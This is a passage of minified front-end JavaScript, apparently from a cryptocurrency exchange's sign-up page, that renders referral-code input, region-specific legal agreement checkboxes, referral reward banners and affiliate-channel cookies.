48px);width:50%;background-color:#000;.signUpCustomImg-img{width:100%;height:auto;object-fit:cover;min-height:600px;}@media ","{display:grid;align-items:center;text-align:center;margin:auto;& .signUpCustomImg-img{margin-top:32px;cursor:pointer;width:100%;border-radius:8px;}}}}"],R.Ny,R.Ny,R.Ny,R.Ny,R.Ny,R.Ny,R.uC.laptopM,R.Ny,R.uC.desktopM,R.uC.desktopS,R.Ny,R.uC.laptopL,R.Ny,R.uC.laptopL,R.Ny,R.Ny,e=>{let{isDark:t}=e;return"url('".concat(t?T.src:O.src,"') no-repeat;")},R.Ny,e=>{let{isDark:t}=e;return"url('".concat(t?M.src:E.src,"') no-repeat;")},R.Ny,R.Ny,R.Ny,R.Ny,R.Ny);z.ZP.div.withConfig({componentId:"sc-17b0dba7-1"})([".signup-modal-agreement{color:var(--color-text-text-brand);}.signup-modal-agreement:hover{color:var(--color-brand-2);}"]),z.ZP.div.withConfig({componentId:"sc-17b0dba7-2"})(["text-align:right;"]),z.ZP.div.withConfig({componentId:"sc-17b0dba7-3"})(["margin:40px 0;width:100%;border-bottom:1px solid var(--color-line-divider-divider);@media ","{margin:24px 0;}"],R.Ny);var B=i(8907),G=i(3629),L=i(92217),Z=i(42772),D=i(82271),F=i(47425),K=i(17267),V=i(80398),W=i(11750),Q=i(64671),X=i(6875),$=i(95246),q=i(65169),H=i(11499),Y=i(38672),J=i(94824);let ee=z.ZP.div.withConfig({componentId:"sc-582cf6f2-0"})(["color:var(--color-text-text-primary);font-size:14px;display:flex;align-items:center;cursor:pointer;"]);z.ZP.div.withConfig({componentId:"sc-582cf6f2-1"})(["color:var(--color-text-3);"]);let et=z.ZP.svg.withConfig({componentId:"sc-582cf6f2-2"})(["margin:0 4px;width:12px;height:12px;"]);z.ZP.div.withConfig({componentId:"sc-582cf6f2-3"})(["font-size:12px;color:var(--color-text-text-primary);margin:16px 0;"]);var ei=i(23166),en=i(4120);let ea=e=>null==e?void 0:e.replace(/\s/g,""),er=(e,t)=>{let{value:i="",onChange:n,isUkLimit:a=!1}=e,{isDark:l}=(0,z.Fg)(),{t:s}=(0,J.$G)("auth"),{refUid:o}=(0,Q.A)(),{classes:d}=(0,Y.kf)(),[u,g]=(0,c.useState)(!!o),p=(0,ei.Z)(),m=(0,c.useRef)(null);(0,en.P)(()=>{i&&g(!0)},[i]),(0,c.useImperativeHandle)(t,()=>({focus:()=>{var e;null===(e=m.current)||void 0===e||e.focus()}}));let h=(0,c.useRef)(!1);return a?null:(0,r.jsx)(r.Fragment,{children:(0,r.jsx)(q.S,{styles:{label:{marginBottom:u?4:0}},label:(0,r.jsxs)(ee,{onClick:()=>{g(!u)},children:[s("signup.referral.code"),(0,r.jsx)(et,{width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{transform:p&&u?"rotate(180deg)":"unset"},children:l?(0,r.jsx)("path",{d:"M8.40954 4.5C8.74635 4.5 8.93248 4.89094 8.72009 5.15234L6.31091 8.11816C6.15091 8.31509 5.84995 8.3149 5.68981 8.11816L3.27966 5.15234C3.0674 4.89099 3.25354 4.50014 3.5902 4.5H8.40954Z",fill:"white"}):(0,r.jsx)("path",{d:"M8.71988 5.15224L6.31027 8.11791C6.15019 8.31493 5.84945 8.31493 5.68938 8.11791L3.27976 5.15224C3.06737 4.89083 3.2534 4.5 3.59021 4.5H8.40943C8.74625 4.5 8.93227 4.89083 8.71988 5.15224Z",fill:"#303236"})})]}),children:p&&u?(0,r.jsx)(H.I,{ref:m,size:"lg",classNames:{input:d.input},onClear:()=>n(""),placeholder:"".concat(s("signup.referral.code")),value:i,onChange:e=>{n((h.current?e.target.value:ea(e.target.value))||void 0)},onCompositionStart:()=>{h.current=!0},onCompositionEnd:()=>{h.current=!1,n(ea(i))},disabled:!!o}):null})})};er.displayName="ReferralIDInput";var el=(0,c.forwardRef)(er),es=i(13624),eo=i(80214);let ec=z.ZP.div.withConfig({componentId:"sc-a2538d94-0"})(["margin:24px 0 40px;display:flex;align-items:center;line-height:14px;justify-content:flex-start;font-size:14px;font-weight:400;flex-wrap:wrap;"]),ed=z.ZP.a.withConfig({componentId:"sc-a2538d94-1"})(["margin:0 3px;color:var(--color-text-text-primary);text-decoration:underline !important;text-underline-offset:12.5%;font-weight:500;"]);z.ZP.a.withConfig({componentId:"sc-a2538d94-2"})(["margin:0;color:var(--color-text-text-primary);text-decoration:underline !important;text-underline-offset:12.5%;font-weight:500;"]);let eu=z.ZP.div.withConfig({componentId:"sc-a2538d94-3"})(["display:flex;flex-direction:",";justify-content:flex-end;gap:12px;"],e=>{let{isMobile:t}=e;return t?"column-reverse":"row"}),eg=z.ZP.div.withConfig({componentId:"sc-a2538d94-4"})(["color:var(--color-text-text-primary);line-height:1.5;"]);var ep=i(94244),em=i(71760);let eh="https://gimg2.staticimgs.com",ex=e=>{let{value:t=!1,onChange:i}=e,{t:n}=(0,J.$G)("auth"),{docs:a}=(0,L.q)(),{agreement:l,privacy_policy:s}=a||{};return(0,r.jsx)(ec,{children:(0,r.jsx)(es.X,{onChange:e=>{i(e.currentTarget.checked)},label:(0,r.jsx)(J.cC,{t:n,i18nKey:"signup.accept.new",values:{userAgreement:n("signup.useragreement"),privacyPolicy:n("signup.privacy.policy")},components:{agreement:(0,r.jsx)(ed,{target:"_blank",href:l,children:n("signup.useragreement")}),privacyPolicy:(0,r.jsx)(ed,{target:"_blank",href:s,children:n("signup.privacy.policy")})}}),checked:t})})},ef=e=>{let{value:t=!1,onChange:i}=e,{t:n}=(0,J.$G)("auth"),{docs:a}=(0,L.q)(),{agreement:l,privacy_policy:s,risk_disclosure:o}=a||{};return(0,r.jsx)(ec,{style:{flexDirection:"column",alignItems:"flex-start"},children:(0,r.jsx)(eo.x,{style:{display:"flex",width:"100%"},children:(0,r.jsx)(es.X,{onChange:e=>{i(e.currentTarget.checked)},label:(0,r.jsx)(J.cC,{t:n,i18nKey:"signup.agree.eu",values:{termOfService:n("UserAgreement"),privacyPolicy:n("PrivacyPolicy"),riskDisclosureStatement:n("footer.risk.disclosure.statement")},components:{termService:(0,r.jsx)(ed,{target:"_blank",href:l,children:n("UserAgreement")}),privacyPolicy:(0,r.jsx)(ed,{target:"_blank",href:s,children:n("PrivacyPolicy")}),riskDisclosure:(0,r.jsx)(ed,{target:"_blank",href:o,children:n("footer.risk.disclosure.statement")})}}),checked:t})})})},ev=e=>{let{value:t=!1,onChange:i}=e,{locale:n}=(0,em.useRouter)(),a="en"===n,[l,s]=(0,c.useState)(!1),[o,d]=(0,c.useState)(!1),[u,g]=(0,c.useState)(!1);return(0,en.P)(()=>{i(l&&o&&u)},[l,o,u]),(0,en.P)(()=>{t&&(s(!0),d(!0),g(!0))},[t]),(0,r.jsxs)(ec,{children:[(0,r.jsx)(eo.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,r.jsx)(es.X,{onChange:e=>{s(e.currentTarget.checked)},label:a?(0,r.jsxs)("div",{children:["By registering, I agree to the"," ",(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(eh,"/gatetr/doc/1732157707633673350-Gate_turkey_cookie_policy_en.pdf"),children:"Cookie Policy"}),",",(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(eh,"/image/173215770737795544-risk_notice_en_20251013_093704_f90f2effddea8d6a38be85e1c3ca8e4e.pdf"),children:"Risk Disclosure"}),", and"," ",(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(eh,"/image/1203452360-113-gate_useragreementandtermsofuse_enid452360_20251208_142659_2b3a2f4c2543403a63a83e00485ded20.pdf"),children:"User Agreement"})]}):(0,r.jsxs)("div",{children:["Kayıt olarak,"," ",(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(eh,"/gatetr/doc/1732157707429376833-Gate_turkey_cookie_policy_tr.pdf"),children:"\xc7erez Politikası"}),","," ",(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(eh,"/image/1732157707773135914-risk_notice_tr1_20251013_093714_4bf0bb7b1dc5ad4ae8631f41e0ba4fd0.pdf"),children:"Risk Bildirimi"})," ","ve"," ",(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(eh,"/image/1203452361-112-gate_useragreementandtermsofuse_trid452361_20251208_142659_6da4a1ee69657f03c98628e0391ddebe.pdf"),children:"Kullanıcı S\xf6zleşmesi"}),"'","ni kabul ediyorum."]}),checked:l})}),(0,r.jsx)(eo.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,r.jsx)(es.X,{onChange:e=>{d(e.currentTarget.checked)},label:a?(0,r.jsxs)("div",{children:["I have read the"," ",(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(eh,"/image/1745307143330085727-Gate_Privacy_Policy_en.pdf"),children:"Privacy Policy"})," ","and, within this scooe, I consent to receiving commercial electronic messages via email, phone, and electronic communication channels."]}):(0,r.jsxs)("div",{children:[(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(eh,"/docs/privacy_policy_tr_1206202506121726236953745787.pdf"),children:"Gizlilik Politikası"}),"'","nı okudum ve bu bağlamda, tarafıma e-posta, telefon ve elektronik iletişim kanalları aracılığı ile ticari elektronik iletilerin g\xf6nderilmesini onaylıyorum."]}),checked:o})}),(0,r.jsx)(eo.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,r.jsx)(es.X,{onChange:e=>{g(e.currentTarget.checked)},label:a?(0,r.jsxs)("div",{children:["I have read, understood and approved the"," ",(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(eh,"/image/1745307143231057304-Gate_Explicit_Consent_Declaration_en.pdf"),children:"Explicit Consent Declaration"})," ","and"," ",(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(eh,"/gatetr/doc/1732157707658854553-Gate_turkey_clarification_en.pdf"),children:"Clarification Text"}),"."]}):(0,r.jsxs)("div",{children:[(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(eh,"/image/1745307143664273617-Gate_Explicit_Consent_Declaration_tr.pdf"),children:"A\xe7ık Rıza Beyanı"})," ","ve"," ",(0,r.jsx)(ed,{className:"signup-user-agreement",target:"_blank",href:"".concat(eh,"/gatetr/doc/1732157707337989630-Gate_turkey_clarification_tr.pdf"),children:"Aydınlatma Metni"}),"'","ni okudum, anladım ve onaylıyorum."]}),checked:u})})]})},eb=e=>{let{checkboxConfig:t,agreementUrl:i,agreementText:n}=e,{onChange:a,label:l,checked:s}=t,{locale:o}=(0,em.useRouter)(),[d,u]=(0,c.useState)(!1),g=e=>{d?a(e):(0,B.c0)({type:"error",message:{cn:"请先阅读文件！",tw:"請先閱讀文件！",en:"Please read the document first!"}[o||"en"]})};return(0,r.jsx)(eo.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,r.jsx)(es.X,{onChange:e=>{g(e.currentTarget.checked)},label:(0,r.jsxs)("div",{children:[(0,r.jsx)("span",{children:l}),(0,r.jsx)(ed,{onClick:()=>{u(!0)},target:"_blank",href:i,rel:"noopener noreferrer",children:n})]}),checked:s})})},ey=e=>{let{onChange:t}=e,{locale:i}=(0,em.useRouter)(),n="cn"===i||"tw"===i?" ":"",{t:a}=(0,J.$G)("auth"),{docs:l}=(0,L.q)(),{agreement:s,privacy_policy:o,risk_disclosure:d}=l||{},[u,g]=(0,c.useState)(!1),[p,m]=(0,c.useState)(!1),[h,x]=(0,c.useState)(!1),[f,v]=(0,c.useState)(!1);return(0,en.P)(()=>{t(u&&p&&h&&f)},[u,p,h,f]),(0,r.jsxs)(ec,{style:{flexDirection:"column",alignItems:"flex-start"},children:[(0,r.jsx)(eo.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,r.jsx)(es.X,{onChange:e=>{g(e.currentTarget.checked)},label:(0,r.jsx)("div",{children:a("signup.agree.mt1")}),checked:u})}),(0,r.jsx)(eb,{checkboxConfig:{onChange:e=>m(e),label:a("signup.agree.mt2")+n,checked:p},agreementUrl:s,agreementText:a("signup.terms.service")+n}),(0,r.jsx)(eb,{checkboxConfig:{onChange:e=>x(e),label:a("signup.agree.mt3")+n,checked:h},agreementUrl:o,agreementText:a("signup.privacy.policy")+n}),(0,r.jsx)(eb,{checkboxConfig:{onChange:e=>v(e),label:a("signup.agree.mt4")+n,checked:f},agreementUrl:d,agreementText:a("singup.disclosure")})]})},e_=e=>{let{onChange:t,value:i}=e,{t:n}=(0,J.$G)("auth"),{docs:a}=(0,L.q)(),{agreement:l,privacy_policy:s,important_notes:o}=a,[d,u]=(0,c.useState)(!1),[g,p]=(0,c.useState)(!1),[m,h]=(0,c.useState)(!1);return(0,en.P)(()=>{t(d&&g&&m)},[d,g,m]),(0,en.P)(()=>{i&&(u(!0),p(!0),h(!0))},[i]),(0,r.jsxs)(ec,{style:{flexDirection:"column",alignItems:"flex-start"},children:[(0,r.jsx)(eo.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,r.jsx)(es.X,{onChange:e=>{u(e.currentTarget.checked)},label:(0,r.jsx)(J.cC,{t:n,i18nKey:"auth.jp.agreement1",values:{userAgreement:n("auth.jp.useragreement"),privacyPolicy:n("auth.jp.privacypolicy")},components:{agreement:(0,r.jsx)(ed,{target:"_blank",href:l,children:n("auth.jp.useragreement")}),privacyPolicy:(0,r.jsx)(ed,{target:"_blank",href:s,children:n("auth.jp.privacypolicy")})}}),checked:d})}),(0,r.jsx)(eo.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,r.jsx)(es.X,{onChange:e=>{p(e.currentTarget.checked)},label:(0,r.jsx)(J.cC,{i18nKey:"auth.jp.agreement2",values:{importantNotes:n("auth.jp.importantnotes")},components:{importantNotes:(0,r.jsx)(ed,{target:"_blank",href:o})}}),checked:g})}),(0,r.jsx)(eo.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,r.jsx)(es.X,{onChange:e=>{h(e.currentTarget.checked)},label:n("auth.jp.agreement3"),checked:m})})]})},ew=e=>{let{onChange:t,value:i}=e,{t:n}=(0,J.$G)("auth"),{docs:a,ogSiteName:l}=(0,L.q)(),{agreement:s,privacy_policy:o}=a;return(0,r.jsx)(ec,{style:{flexDirection:"column",alignItems:"flex-start"},children:(0,r.jsx)(eo.x,{style:{display:"flex",width:"100%",marginBottom:12},children:(0,r.jsx)(es.X,{onChange:e=>{t(e.currentTarget.checked)},label:(0,r.jsx)(J.cC,{t:n,i18nKey:"auth.ae.agreement",values:{gtSiteName:l,userAgreement:n("auth.jp.useragreement"),privacyPolicy:n("auth.jp.privacypolicy")},components:{agreement:(0,r.jsx)(ed,{target:"_blank",href:s,children:n("auth.jp.useragreement")}),privacyPolicy:(0,r.jsx)(ed,{target:"_blank",href:o,children:n("auth.jp.privacypolicy")})}}),checked:i})})})};var ej=e=>{let{isTurkey:t,isSingapore:i,isEU:n,isJP:a,isAE:l}=(0,ep.j)();return n?(0,r.jsx)(ef,{...e}):t?(0,r.jsx)(ev,{...e}):i?(0,r.jsx)(ey,{...e}):a?(0,r.jsx)(e_,{...e}):l?(0,r.jsx)(ew,{...e}):(0,r.jsx)(ex,{...e})},ek=i(28656),eC=i(25906);(n=a||(a={}))[n.USER=0]="USER",n[n.KOL=3]="KOL",n[n.KOL_INVITE=4]="KOL_INVITE";var eN=i(93508);let eA=()=>{let e="macos"===(0,eN.i)(),t="windows"===(0,eN.i)(),i="linux"===(0,eN.i)(),n="ios"===(0,eN.i)(),a="android"===(0,eN.i)();return{isMacos:e,isWindows:t,isLinux:i,isIOS:n,isAndroid:a,isNndetermined:"undetermined"===(0,eN.i)(),isPhone:n||a}};var eP=i(91117);let eS={USER:1,KOL:2,ADVERTISE:3,COMMON:4};function eI(e){return null!=e&&"undefined"!==e&&"null"!==e&&""!==e.trim()&&!isNaN(Number(e))}let ez=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],{refUid:t,refChannel:i}=(0,Q.A)(),{isMain:n,isTurkey:r}=(0,ep.j)(),l=(0,eC.eY)("nuchannel"),{isPhone:s}=eA(),{subWebsiteId:o}=(0,L.q)(),[d,u]=(0,c.useState)(),[g,p]=(0,c.useState)(eS.COMMON),[m,h]=(0,c.useState)(),[x,f]=(0,c.useState)(a.USER),[v,b]=(0,c.useState)(""),[y,_]=(0,c.useState)(!0),[w,j]=(0,c.useState)(!0),{utmCmp:k}=(0,eP.m)(),{locale:C}=(0,em.useRouter)();(0,en.P)(()=>{let e=!!t||"";n&&(e&&eI(i)?p(eS.KOL):"ad"===l?p(eS.ADVERTISE):e&&!eI(i)?p(eS.USER):p(eS.COMMON))},[n,l,i,t,o]);let N=(0,c.useCallback)(async()=>{try{let e=await (0,V.s3)({device:s?3:1,module:3,scene:g});0===e.code&&u(e.data)}catch(e){u(void 0)}finally{_(!1)}},[s,g]),A=(0,c.useCallback)(async()=>{try{let i=await (0,V.FG)(t,k||void 0);if((null==i?void 0:i.code)===0){var e;h((null==i?void 0:i.data)||{}),f(null==i?void 0:i.data.agency_type),b(null==i?void 0:null===(e=i.data)||void 0===e?void 0:e.max_user_ref_rate)}}finally{j(!1)}},[t,k]);return(0,en.P)(()=>{if(e){_(!1);return}n||r?N():_(!1)},[N,e,n,r,C]),(0,en.P)(()=>{if(e){j(!1);return}t?A():j(!1)},[A,e,t]),{referralUserInfo:m,referralUAData:d||{},maxReferralrUserRefRate:v,referralType:g,agencyType:x,loading:y||w}};var eR=i(63646),eO=i(93809);let eT=z.ZP.div.withConfig({componentId:"sc-8775d33f-0"})(["display:flex;align-items:center;justify-content:space-between;gap:16px;margin-top:4px;@media ","{}& .rewards-label{display:flex;flex-direction:column;gap:12px;& .label{font-size:14px;font-weight:400;line-height:1.5;text-wrap:wrap;color:var(--color-text-text-primary);}}& .countdown{display:flex;align-items:center;& .num{width:20px;height:20px;display:flex;justify-content:center;align-items:center;border-radius:2px;font-size:12px;font-weight:500;line-height:14px;background-color:var(--color-cmpt-input);}& .dot{margin:0 4px;font-size:12px;font-weight:500;line-height:14px;color:var(--color-text-text-disable);}}.rewards-img{width:80px;height:80px;flex-shrink:0;}"],R.Ny),eE=z.ZP.div.withConfig({componentId:"sc-8775d33f-1"})(["margin-bottom:16px;max-width:100%;border:1px solid var(--color-line-border-subtle);padding:12px;border-radius:8px;@media ","{margin-top:0px;}.referral-rewards-header-img-container{display:flex;align-items:center;gap:8px;}.referral-rewards-rate-tip{margin-top:8px;font-size:12px;line-height:14px;color:var(--color-text-text-primary);}.img-logo{width:36px;height:36px;border-radius:50%;}.referral-rewards-header-img{width:38px;height:38px;display:inline-flex;align-items:center;justify-content:center;flex-shrink:0;background:url(",") no-repeat;background-size:cover;.img-logo{width:28px;height:28px;}}.referral-rewards-header-info{display:flex;flex-direction:column;gap:4px;}.referral-rewards-header-nickname{font-size:14px;line-height:16px;font-weight:500;color:var(--color-text-text-primary);&:lang(ar){margin-left:4px;}}.referral-rewards-header-tip{font-size:12px;line-height:14px;color:var(--color-text-text-tertiary);}"],R.Ny,"/cdn/fe/_next/static/media/kol_avatar_bg.f06aa001.webp");var eM={src:"/cdn/fe/_next/static/media/default_avatar_light.00d46729.webp",height:144,width:144,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},eU={src:"/cdn/fe/_next/static/media/default_avatar_dark.75eb163f.webp",height:144,width:144,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8},eB=i(70852),eG=i.n(eB),eL=i(85189),eZ=i(79446),eD=i.n(eZ);let eF=e=>{let{referralUserInfo:t,maxReferralrUserRefRate:i="",agencyType:n=a.USER}=e,{t:l}=(0,J.$G)("auth"),{isDark:s}=(0,z.Fg)(),[o,d]=(0,c.useState)(!1),u=(0,c.useMemo)(()=>+i>0&&n!==a.KOL?(0,r.jsx)("div",{className:"referral-rewards-rate-tip",children:(0,r.jsx)(J.cC,{components:{span:(0,r.jsx)("span",{style:{color:"var(--color-text-text-brand)"}})},children:l("signup.referral.tip").replace("{rate}%","<span>".concat(i,"%</span>"))})}):null,[n,i,l]),g=(0,c.useMemo)(()=>o?s?eU:eM:null==t?void 0:t.avatar,[o,s,null==t?void 0:t.avatar]),p=(0,c.useMemo)(()=>(null==t?void 0:t.nick)?(0,r.jsxs)("div",{className:"referral-rewards-header-info",children:[(0,r.jsx)("span",{className:"referral-rewards-header-nickname",children:null==t?void 0:t.nick}),(0,r.jsx)("span",{className:"referral-rewards-header-tip",children:l("signup.referral.gift")})]}):null,[null==t?void 0:t.nick,l]),m=(0,c.useMemo)(()=>n!==a.KOL?null:(0,r.jsxs)(eE,{className:"prefix-header-container",children:[(0,r.jsxs)("div",{className:"referral-rewards-header-img-container prefix-header-img-container",children:[(0,r.jsx)("div",{className:"referral-rewards-header-img",children:(0,r.jsx)(eG(),{className:"img-logo",src:g,loader:eL.BC,width:28,height:28,alt:"user avatar",onError:()=>d(!0)})}),p]}),u]}),[n,g,p,u]),h=(0,c.useMemo)(()=>n===a.KOL?null:(0,r.jsxs)(eE,{className:"prefix-header-container",children:[(0,r.jsxs)("div",{className:"referral-rewards-header-img-container",children:[(0,r.jsx)(eG(),{className:"img-logo",src:g,loader:eL.BC,width:36,height:36,alt:"user avatar",onError:()=>d(!0)}),p]}),u]}),[n,g,p,u]);return(null==t?void 0:t.avatar)?m||h:null},eK=e=>{let{referralUAData:t}=e,i=(0,c.useMemo)(()=>({targetDate:Date.now()+864e5,interval:1e3,onEnd:()=>{}}),[]),[n,a]=(0,eO.Z)(i);return!(n<=0)&&(null==t?void 0:t.title)?(0,r.jsx)(eT,{children:(0,r.jsxs)("div",{className:"rewards-label",children:[(0,r.jsx)("span",{className:"label",dangerouslySetInnerHTML:{__html:eD().sanitize((0,eC.kA)(null==t?void 0:t.title,["string"==typeof(null==t?void 0:t.title_keywords)?null==t?void 0:t.title_keywords:""],"highlight-funct6"))}}),(0,r.jsxs)("div",{className:"countdown",children:[(null==a?void 0:a.days)>0?(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("span",{className:"num",children:[null==a?void 0:a.days,"D"]}),(0,r.jsx)("span",{className:"dot",children:":"})]}):null,(0,r.jsx)("span",{className:"num",children:(null==a?void 0:a.hours)<10?"".concat(0).concat(null==a?void 0:a.hours):null==a?void 0:a.hours}),(0,r.jsx)("span",{className:"dot",children:":"}),(0,r.jsx)("span",{className:"num",children:(null==a?void 0:a.minutes)<10?"".concat(0).concat(null==a?void 0:a.minutes):null==a?void 0:a.minutes}),(0,r.jsx)("span",{className:"dot",children:":"}),(0,r.jsx)("span",{className:"num",children:(null==a?void 0:a.seconds)<10?"".concat(0).concat(null==a?void 0:a.seconds):null==a?void 0:a.seconds})]})]})}):null},eV=e=>{let{referralUAData:t,referralType:i}=e,{isMobile:n}=(0,z.Fg)();return 3===i?(0,r.jsx)(eK,{referralUAData:t}):n&&(null==t?void 0:t.title)?(0,r.jsx)(eT,{children:(0,r.jsx)("div",{className:"rewards-label",children:(0,r.jsx)("span",{className:"label",dangerouslySetInnerHTML:{__html:eD().sanitize((0,eC.kA)(null==t?void 0:t.title,["string"==typeof(null==t?void 0:t.title_keywords)?null==t?void 0:t.title_keywords:""],"highlight-funct6"))}})})}):null},eW=e=>{let{referralUAData:t,referralType:i}=e,{isDark:n}=(0,b.oR)(),{isMobile:a}=(0,z.Fg)(),l=n?null==t?void 0:t.dark_image:null==t?void 0:t.light_image,s=(0,c.useMemo)(()=>({targetDate:Date.now()+864e5,interval:1e3,onEnd:()=>{}}),[]),[o]=(0,eO.Z)(s);return 3===i?!(o<=0)&&(null==t?void 0:t.title)&&l?(0,r.jsx)(eG(),{className:"rewards-img",src:l,width:80,height:80,alt:"rewards-img"}):null:a&&(null==t?void 0:t.title)?(0,r.jsx)(eG(),{className:"rewards-img",src:n?null==t?void 0:t.dark_image:null==t?void 0:t.light_image,width:80,height:80,alt:"rewards-img"}):null};var eQ=i(78442);let eX={[F.mP.TELEGRAM]:"Telegram",[F.mP.MICROSOFT]:"Microsoft"},e$=()=>{let{t:e}=(0,J.$G)("auth"),{loginWay:t,urlEmail:i,urlPhone:n}=(0,eP.m)();return t===F.mP.METAMASK?null:t&&(i||n)?(0,r.jsxs)("div",{className:"login-tips prefix-header-container",children:[t!==F.mP.APPLE||i?i||n:e("signup.apple.id")," ",e("signup.third.desc")]}):[F.mP.TELEGRAM,F.mP.MICROSOFT].includes(t)?(0,r.jsxs)("div",{className:"login-tips prefix-header-container",children:[t===F.mP.MICROSOFT?eX[F.mP.MICROSOFT]:eX[F.mP.TELEGRAM],e("signup.third.desc")]}):null};var eq=i(80190);let eH=()=>{let{loginWay:e}=(0,eP.m)(),[t,i]=(0,c.useState)(""),{getMetamaskAddress:n,loadEthersSDK:a}=(0,eq.Z)({isSignUp:!0}),r=async()=>{let e=await n();e===F.bK.NO_EHTERS_SDK?a(async()=>{i((await n()).replace(/(\w{5})(\w+)(\w{4})/,"$1...$3"))}):e===F.bK.NO_METAMASK?i(""):i(e.replace(/(\w{5})(\w+)(\w{4})/,"$1...$3"))};return(0,c.useEffect)(()=>{e===F.mP.METAMASK&&r()},[]),{displayMetamaskAddress:t}};var eY=i(87870),eJ=i(33937),e0=e=>{let{isOpen:t,onClose:i,onAgree:n}=e,{t:a}=(0,J.$G)("auth"),{docs:l,config:s}=(0,L.q)(),{isMobile:o}=(0,z.Fg)(),{agreement:d,privacy_policy:u}=l||{},{isJP:g}=(0,ep.j)(),p=(0,c.useMemo)(()=>{var e,t;return g?a("auth.jp.agreementtoast"):d&&u?(0,r.jsx)(J.cC,{components:{agreement:(0,r.jsx)(ed,{target:"_blank",href:d}),privacyPolicy:(0,r.jsx)(ed,{target:"_blank",href:u})},children:null===(t=a("reminder.desc.new",{gtSiteName:null==s?void 0:s.name}))||void 0===t?void 0:null===(e=t.replace("{userAgreement}","<agreement href=".concat(d,">").concat(a("signup.useragreement"),"</agreement>")))||void 0===e?void 0:e.replace("{privacyPolicy}","<privacyPolicy href=".concat(u,">").concat(a("signup.privacy.policy"),"</privacyPolicy>"))}):null},[g,a,d,u,null==s?void 0:s.name]);return(0,r.jsxs)(eJ.u,{title:a("reminder.title"),opened:t,onClose:i,children:[(0,r.jsx)(eg,{children:p}),(0,r.jsx)(eJ.u.Footer,{children:(0,r.jsxs)(eu,{isMobile:o,children:[(0,r.jsx)(G.z,{type:"secondary",fullWidth:o,size:"md",onClick:i,children:a("reminder.disagree.btn")}),(0,r.jsx)(G.z,{fullWidth:o,onClick:n,size:"md",children:a("reminder.confirm.btn")})]})})]})};let e1=z.ZP.div.withConfig({componentId:"sc-7786248f-0"})(["display:flex;width:100%;gap:12px;"]);var e2=e=>{let{isOpen:t,onClose:i,onLogin:n}=e,{t:a}=(0,J.$G)("auth");return(0,r.jsxs)(eJ.u,{type:"xs",title:a("signup.exists.tip"),opened:t,withCloseButton:!1,onClose:i,children:[(0,r.jsx)("span",{children:a("account.exists.desc")}),(0,r.jsx)(eJ.u.Footer,{children:(0,r.jsxs)(e1,{children:[(0,r.jsx)(G.z,{type:"secondary",fullWidth:!0,onClick:i,size:"md",children:a("signup.switch.account")}),(0,r.jsx)(G.z,{fullWidth:!0,onClick:n,size:"md",children:a("signup.exists.button")})]})})]})},e4=i(71998),e3=i(31800);let e8="auth_ext_channel",e5=["SUBID","partner","click_id","clickid","act"],e6=async e=>{try{e5.forEach(t=>{if(e[t]){let i=encodeURIComponent("".concat(t,":").concat(e[t]));(0,e4.setCookie)(e8,i,{maxAge:604800})}})}catch(e){e3.k.error("setExternalChannelCookies error",e)}},e7=()=>{try{let e=(0,e4.getCookie)(e8);if(!e)return null;let[t,i]=decodeURIComponent(e).split(":");return{key:t,val:i}}catch(e){return e3.k.error("getExternalChannelValue error",e),null}};var e9=i(71251);let te=z.ZP.div.withConfig({componentId:"sc-f8339ce2-0"})(["display:flex;flex-direction:",";justify-content:flex-end;gap:",";"],e=>{let{isMobile:t}=e;return t?"column-reverse":"row"},e=>{let{isMobile:t}=e;return t?"16px":"12px"}),tt=z.ZP.div.withConfig({componentId:"sc-f8339ce2-1"})(["color:var(--color-text-text-primary);line-height:1.5;"]);var ti=i(9747),tn=e=>{let{isOpen:t,onClose:i,onConfirm:n,onCancel:a}=e,{t:l}=(0,J.$G)("auth"),{isMobile:s}=(0,z.Fg)();return(0,r.jsxs)(eJ.u,{title:l("auth.referral.title"),opened:t,onClose:i,type:"xs",withCloseButton:!1,children:[(0,r.jsx)(tt,{children:l("auth.referral.tips")}),(0,r.jsx)(eJ.u.Footer,{children:(0,r.jsxs)(te,{isMobile:s,children:[s?(0,r.jsx)(ti.Qj,{type:"secondary",onClick:a,style:{width:"100%",textAlign:"center"},children:l("auth.referral.back")}):(0,r.jsx)(G.z,{type:"secondary",fullWidth:!0,onClick:a,children:l("auth.referral.back")}),(0,r.jsx)(G.z,{fullWidth:!0,onClick:n,children:l("auth.referral.next")})]})})]})},ta=i(93421),tr=i(68227),tl=i(385),ts=i(85702),to=i(239);let tc=x()(()=>i.e(6699).then(i.bind(i,36699)),{loadableGenerated:{webpack:()=>[36699]},ssr:!0,loading:()=>(0,r.jsx)(p.O,{w:642,h:224,radius:6})}),td=e=>{let{showReferral:t}=e,{t:i}=(0,J.$G)("auth"),{config:n}=(0,L.q)(),a=(0,c.useRef)(null);return(0,en.P)(()=>{if(a.current){var e;null===(e=a.current)||void 0===e||e.click()}},[]),(0,r.jsx)("div",{className:"custom-title ".concat(t?"custom-title-with-referral":""),ref:a,children:i("signup.welcome.titlenew",{gtSiteName:null==n?void 